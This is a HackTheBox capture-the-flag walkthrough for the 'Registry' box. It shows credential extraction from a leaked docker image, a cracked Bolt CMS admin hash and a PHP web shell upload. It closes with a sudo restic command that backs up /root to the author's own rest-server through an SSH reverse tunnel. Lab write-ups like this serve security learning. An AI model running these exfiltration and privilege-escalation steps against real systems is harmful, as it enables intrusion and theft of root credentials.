Summary
Registry,a Linux box created by HackTheBox user thek, was an overall medium to hard difficulty box.The inital enumeration expose a docker registry from where you can download an image which contain a ssh key for the user.SSH into the box we find nginx config which point us to bolt db. Cracking the password in bolt db we get access to bolt webserver and we can upload a ph0ny shell and get www-data user which have access to run restic backup as root. using that we can get root.
Enumeration
1 | # Nmap 7.80 scan initiated Wed Nov 6 23:00:12 2019 as: nmap -sC -sV -oN nmap/registry 10.10.10.159 |
Adding docker.registry.htb from the Certificate and visiting it we see it is a docker registry.This reminded me of the blog i read which shows us why we should always have authenticated APIs.
Using the above blog we leak information by visiting
1 | https://docker.registry.htb/v2/_catalog |
and we can download the image blobs extracting that as it is just a tar file. we can get the content inside the image we find an id_rsa key for user bolt.
Enumerating more we see /etc/profile.d/01-ssh.sh in .bash_history viewing that file give us the passphrase for the key as GkOcz221Ftb3ugog.
User Shell
With the above creds we can ssh as bolt on the server and can grab user.txt.
Enumerating in box we don’t see any direct way from bolt to root.
Looking for something interesting we see bolt CMS is running on registry.htb/bolt

Turns out there is a lovely hash waiting for us in this folder:bolt@bolt:/var/www/html/bolt/app/database$opening bolt.db reveals this
1 | admin$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PKbolt@registry.htb |
Cracking that we get the password as strawberry
Getting www-data
Login to the page with admin:strawberry
Find this about Bolt CMS:https://fgsec.net/from-csrf-to-rce-bolt-cms/
So basically, I can add php to the accepted extensions and upload my php shell:
Doing that and uploading a p0wny shell to get a web-shell as www-data
Privilege Escalation
Doing sudo -l shows us that www-data can run
1 | Matching Defaults entries for www-data on bolt: |
Looking for restic. we see restic is a backup program
The first thing come in my mind is to create a backup of /root/ and push that to our rouge server and restore it there.
Lets do that then
To do that we need to install restic on our box and create a empty repository
However to do that we need to use restic-server to listen for the snapshot.
Lets Initialized restic byrestic init --repo .
Create a restic server with:./rest-server-0.9.7-linux-amd64 --log --private-repos --path .
but we need to do port forwarding first so we can be able to transfer the snapshot:
1 | ssh -R 127.0.0.1:8000:127.0.0.1:8000 -i ./loot/docker-bolt/id_rsa bolt@10.10.10.159 |
Transfer the backup with
1 | echo password | sudo restic backup -r rest:http://127.0.0.1:8000 /root |
on ph0wny shell.
Restoring the snapshot using
1 | restic restore -r rest:http://localhost:8000 8a9229d6 --target . |
We can get the private key of root and also root.txt which proves we have pwned this box.